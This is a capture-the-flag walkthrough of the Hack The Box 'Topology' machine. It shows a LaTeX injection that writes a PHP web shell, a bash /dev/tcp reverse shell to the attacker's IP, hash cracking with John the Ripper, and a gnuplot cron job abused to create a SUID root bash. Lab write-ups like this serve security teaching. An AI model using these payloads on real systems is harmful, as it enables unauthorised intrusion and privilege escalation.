Description
Topology is an easy Hack The Box machine that features:
- VHOST Enumeration
- LaTeX command injection
- Sensitive Data Exposure
- Apache Password Hash Cracking
- Privilege Escalation via Gnuplot Cron job
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.10.11.217.
$ ping -c 3 10.10.11.217
PING 10.10.11.217 (10.10.11.217) 56(84) bytes of data.
64 bytes from 10.10.11.217: icmp_seq=1 ttl=63 time=49.6 ms
64 bytes from 10.10.11.217: icmp_seq=2 ttl=63 time=50.5 ms
64 bytes from 10.10.11.217: icmp_seq=3 ttl=63 time=49.1 ms
--- 10.10.11.217 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 49.127/49.749/50.485/0.560 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.10.11.217 -sS -p- -oN nmap_scan
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.217
Host is up (0.048s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 43.21 seconds
We get two open ports, 22 and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.10.11.217 -sV -sC -p22,80 -oN nmap_scan_ports -Pn
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.217
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dcbc3286e8e8457810bc2b5dbf0f55c6 (RSA)
| 256 d9f339692c6c27f1a92d506ca79f1c33 (ECDSA)
|_ 256 4ca65075d0934f9c4a1b890a7a2708d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Miskatonic University | Topology Group
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.52 seconds
We get two services: one Secure Shell (SSH) and one Hypertext Transfer Protocol (HTTP) running on a Linux Ubuntu. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We observe that the service is hosting a website. With WhatWeb tool we can enumerate the technologies of the website.
$ whatweb --log-brief web_techs 10.10.11.217
http://10.10.11.217 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[lklein@topology.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.217], Title[Miskatonic University | Topology Group]
We find that the website is hosted by a Apache 2.4.41 server, is hosting an university website, and an email address is leaked, lklein@topology.htb. So we have an username, lklein, and we can add the hostname to our /etc/hosts file.
$ echo "10.10.11.217 topology.htb" | sudo tee -a /etc/hosts
 Now we are going to do subdomain (VHOST) enumeration with Gobuster tool.
Now we are going to do subdomain (VHOST) enumeration with Gobuster tool.
$ gobuster vhost -u topology.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain -o vhost_enumeration
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://topology.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.topology.htb Status: 401 [Size: 463]
Found: stats.topology.htb Status: 200 [Size: 108]
Progress: 4987 / 4990 (81.58%)
===============================================================
Finished
===============================================================
We get two subdomains, dev and stats. So we add them to the /etc/hosts file.
$ echo "10.10.11.217 dev.topology.htb" | sudo tee -a /etc/hosts
$ echo "10.10.11.217 stats.topology.htb" | sudo tee -a /etc/hosts

In the dev subdomain we have to authenticate, but we don’t have credentials. In the stats subdomain we have two stats referring to network traffic and to server load in the last 60 minutes.

 In the main webpage we have a link to a web application called “LaTeX Equation Generator”, the link
In the main webpage we have a link to a web application called “LaTeX Equation Generator”, the link http://latex.topology.htb/equation.php, so we add it to our hosts file.
echo "10.10.11.217 latex.topology.htb" | sudo tee -a /etc/hosts
Now we have a webpage in which you can enter a LaTeX equation and you will obtain a rendered image.
 The resulting image.
The resulting image.
 We can test if the application is vulnerable to a LaTeX injection attack, for example, by trying to read the contents of a file with command
We can test if the application is vulnerable to a LaTeX injection attack, for example, by trying to read the contents of a file with command \input.
LaTeX command to enter:
\input{/etc/passwd}
Unfortunately, the application detects that it is a illegal instructions and ignores it.

Exploitation

Let’s move on trying to create a PHP webshell, we see that we have access to the temporal file directory, /tempfiles/. We are going to create a payload, URL encode it and send it with Burp Suite, with its repeater. The payload will create a testing.php file with the ability to execute commands.
Payload to use:
\begin{filecontents}{testing.php}
<?php system($_GET['cmd']); ?>
\end{filecontents}
URL encoded payload:
%5Cbegin%7Bfilecontents%7D%7Btesting%2Ephp%7D%0A%3C%3Fphp%20system%28%24%5FGET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%5Cend%7Bfilecontents%7D
 The file
The file /tempfiles/testing.php was created so we are going to check if the remote command execution works by sending a request which parameter cmd be the command.
 With the
With the id command we see that we are logged as www-data user, so finally we create a reverse shell. We generate it, URL encode-it and send it, creating first a listener.
$ nc -nvlp 1234
This is the data we are going to send.
Payload to use:
bash -c 'sh -i >& /dev/tcp/10.10.15.36/1234 0>&1'
URL encoded payload:
bash%20%2Dc%20%27sh%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E15%2E36%2F1234%200%3E%261%27
We obtain a reverse shell as www-data, so we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.15.36] from (UNKNOWN) [10.10.11.217] 52376
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
$
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
www-data@topology:/var/www/latex/tempfiles$ stty rows 48 columns 156
www-data@topology:/var/www/latex/tempfiles$ export TERM=xterm
www-data@topology:/var/www/latex/tempfiles$ export SHELL=bash
Post-Exploitation
Apart of root, we see user vdaisley in the system as console users.
www-data@topology:/var/www/latex/tempfiles$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
Enumerating, we can obtain the hashed credentials of the dev virtual host.
www-data@topology:/var/www/latex/tempfiles$ cd /var/www/dev/
www-data@topology:/var/www/dev$ cat .htpasswd
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
We copy this to a text file and we crack it with John the Ripper and the RockYou wordlist.
$ john --wordlist=/usr/share/wordlists/rockyou.txt credential_hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
calculus20 (vdaisley)
1g 0:00:00:01 DONE 0.8196g/s 817101p/s 817101c/s 817101C/s callel..butkis
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We obtain the password for vdaisley user, calculus20. If we login in the dev virtual host we obtain a portfolio page with no interesting information. Now we can test with su command if the password of the web server matches with the one of the Linux account.
www-data@topology:/var/www/dev$ su vdaisley
Password:
vdaisley@topology:/var/www/dev$
We are logged as vdaisley user, who cannot run commands as root.
vdaisley@topology:~$ sudo -l
[sudo] password for vdaisley:
Sorry, user vdaisley may not run sudo on topology.
We are going to check for running processes using pspy, so we download it into the machine.
vdaisley@topology:~$ mktemp -d
/tmp/tmp.06Gt1wD33A
vdaisley@topology:~$ cd /tmp/tmp.06Gt1wD33A
vdaisley@topology:/tmp/tmp.06Gt1wD33A$ wget http://10.10.15.36/pspy32
...
vdaisley@topology:/tmp/tmp.06Gt1wD33A$ chmod +x pspy32
vdaisley@topology:/tmp/tmp.06Gt1wD33A$ ./pspy32
CMD: UID=0 PID=1 | /sbin/init
CMD: UID=0 PID=19361 | /usr/sbin/CRON -f
CMD: UID=0 PID=19360 | /usr/sbin/CRON -f
CMD: UID=0 PID=19363 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
CMD: UID=0 PID=19362 | /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
CMD: UID=0 PID=19364 | gnuplot /opt/gnuplot/loadplot.plt
CMD: UID=0 PID=19365 | /usr/sbin/CRON -f
CMD: UID=0 PID=19370 | cut -d -f3,7
CMD: UID=0 PID=19369 | tr -s
CMD: UID=0 PID=19368 | grep enp
CMD: UID=0 PID=19367 | netstat -i
CMD: UID=0 PID=19366 | /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0 PID=19375 | gnuplot /opt/gnuplot/networkplot.plt
CMD: UID=0 PID=19374 | sed s/,//g
CMD: UID=0 PID=19373 | cut -d -f 3
CMD: UID=0 PID=19372 | grep -o load average:.*$
CMD: UID=0 PID=19376 |
CMD: UID=0 PID=19377 | /bin/sh /opt/gnuplot/getdata.sh
We see that a Cron job is being executed as root, specifically the Gnuplot program, presumably, to generate the images plotted in the stats server. We don’t have access to /opt/gnuplot/ directory, but we have permissions to write.
vdaisley@topology:/tmp/tmp.06Gt1wD33A$ ls -l /opt/
total 4
drwx-wx-wx 2 root root 4096 Jun 6 08:14 gnuplot
vdaisley@topology:/tmp/tmp.06Gt1wD33A$ ls -l /opt/gnuplot/
ls: cannot open directory '/opt/gnuplot/': Permission denied
Gnuplot program receives .plt files as input commands. System command exists for running commands. As the Cron job is running all .plt files, let’s create a file that gives SUID permissions to a Bash binary.
Gnuplot command:
system 'cp /bin/bash /home/vdaisley/.cache/bash-suid;chmod u+s /home/vdaisley/.cache/bash-suid'
We’ll copy the Bash binary to our temporal directory, we’ll create the .plt file, we’ll wait until the Cron job run, and finally we run the Bash binary as privileged to get a root shell.
vdaisley@topology:/tmp/tmp.06Gt1wD33A$ echo "system 'cp /bin/bash /home/vdaisley/.cache/bash-suid;chmod u+s /home/vdaisley/.cache/bash-suid'" > /opt/gnuplot/getroot.plt
vdaisley@topology:/tmp/tmp.06Gt1wD33A$ cd ~/.cache
bash-suid motd.legal-displayed
vdaisley@topology:~/.cache$ ./bash-suid -p
bash-suid-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) groups=1007(vdaisley)
We have a root shell.
Flags
In the root shell we can obtain the user flag and the system flag.
bash-suid-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) groups=1007(vdaisley)
bash-suid-5.0# cat /home/vdaisley/user.txt
<REDACTED>
bash-suid-5.0# cat /root/root.txt
<REDACTED>